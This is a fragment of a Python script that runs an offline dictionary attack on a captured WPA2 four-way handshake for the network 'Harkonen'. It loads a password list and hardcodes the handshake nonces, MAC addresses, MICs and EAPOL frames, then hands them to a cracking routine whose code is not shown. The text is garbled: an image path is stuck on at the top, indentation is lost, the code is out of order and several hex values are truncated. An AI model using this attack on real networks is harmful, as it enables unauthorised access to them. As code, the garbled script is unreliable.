 if __name__ == "__main__":
RunTest()
#Read a file of passwords containing
#passwords separated by a newline
with open('passwd.txt') as f:
S = []
for l in f:
S.append(l.strip())
#ssid name
ssid = "Harkonen"
#ANonce
aNonce = a2b_hex('225854b0444de3af06d1492b852984f04cf6274c0e3218b8681756864db7a055')
#SNonce
sNonce = a2b_hex("59168bc3a5df18d71efb6423f340088dab9e1ba2bbc58659e07b3764b0de8570")
#Authenticator MAC (AP)
apMac = a2b_hex("00146c7e4080")
#Station address: MAC of client
cliMac = a2b_hex("001346fe320c")
#The first MIC
mic1 = "d5355382b8a9b806dcaf99cdaf564eb6"
#The entire 802.1x frame of the second handshake message with the MIC field set to all zeros
data1 = a2b_hex("0103007502010a0010000000000000000159168bc3a5df18d71efb6423f340088dab9e1ba2b>
#The second MIC
mic2 = "1e228672d2dee930714f688c5746028d"
#The entire 802.1x frame of the third handshake message with the MIC field set to all zeros
data2 = a2b_hex("010300970213ca00100000000000000002225854b0444de3af06d1492b852984f04cf6274c0>
#The third MIC
mic3 = "9dc81ca6c4c729648de7f00b436335c8"
#The entire 802.1x frame of the forth handshake message with the MIC field set to all zeros
data3 = a2b_hex("0103005f02030a0010000000000000000200000000000000000000000000000000000000000>
#Run an offline dictionary attack against the access point
TestPwds(S, ssid, aNonce, sNonce, apMac, cliMac, data1, data2, data3, mic1, mic2, mic3)